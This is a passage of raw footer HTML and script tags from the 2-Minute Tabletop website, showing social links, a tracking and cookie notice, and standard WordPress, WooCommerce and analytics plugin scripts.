8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z\&quot;></path></svg>&quot;}" style="" data-device-config="{}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_5 tve_social_itb tcb-local-vars-root social_full_width" style=""> <div class="tve_s_item tve_s_patreon_share thrv_wrapper" data-network="patreon" data-s="patreon_share" data-href="https://www.patreon.com/2minutetabletop" data-name="Patreon" data-css="tve-u-177d2cf78c9"> <a href="https://www.patreon.com/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" data-css="tve-u-177d2cf78cb" style=""> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-patreon-brands" data-name=""><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"></path></svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1779fcee1d7"> <a href="https://www.instagram.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c3"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1779fcee1da"> <a href="https://facebook.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c9"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-1779fcee1dd"> <a href="https://twitter.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61cf"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1779fcee1e0"> <a href="https://youtube.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61d5"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-1779fcee1e3"> <a href="https://www.pinterest.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61dc"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_tumblr_share thrv_wrapper" data-network="tumblr" data-s="tumblr_share" data-href="https://www.tumblr.com/blog/2minutetabletop" data-name="Tumblr" data-css="tve-u-1779fcee1e6"> <a href="https://www.tumblr.com/blog/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61e2"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-tumblr-square-brands" data-name=""><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z"></path></svg> </span> </a> </div> </div> </div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18fec1372a5" style=""><p>We improve our products and advertising by using Microsoft Clarity to see how you use our website. By using our site, you agree that we and Microsoft can collect and use this data. Our <a class="" data-css="tve-u-18fec126ad7" href="https://2minutetabletop.com/legal/privacy-policy/" style="outline: none;" target="_blank">Privacy Policy</a> has more details.</p></div><div class="tcb-clear" data-css="tve-u-17a775f17e9"><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17a775f0ab7"><button class="termly-cookie-preference-button" type="button" style="background: white; width: 165px; height: 30px; border-radius: 3px; border: 1px solid #5f7d9c; font-family: Roboto, Arial; font-size: 10px; color: #5f7d9c; font-weight: 600; box-sizing: border-box; cursor: pointer; padding: 0; outline: none;" onclick="displayPreferenceModal()"> Manage Cookie Preferences </button></div></div></div></div></div></div><div class="tcb-clear" data-css="tve-u-175abc15bc5"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-16eac5dd29c" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">2-Minute Tabletop</span>, all rights reserved.</p></div></div></div> </div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme-child\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><span aria-hidden="true" id="to_top_scrollup" class="fa fa-arrow-up"><span class="screen-reader-text">Scroll Up</span></span><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script async src='//static.klaviyo.com/onsite/js/MLZxVa/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"30","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"false","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js?ver=4.1.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/js/photoswipe.js?ver=4.1.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.8.2" id="tve_woo-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"610439d79b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/checkout\/|\/cart\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/2minutetabletop.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2minutetabletop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "33c843ab53" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2minutetabletop.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"5947"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.8.2" id="theme-woo-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"99018628\",\"post\":\"5947\",\"tz\":\"8\",\"srv\":\"2minutetabletop.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "99018628", "5947" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js?ver=5.0" id="cfturnstile-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
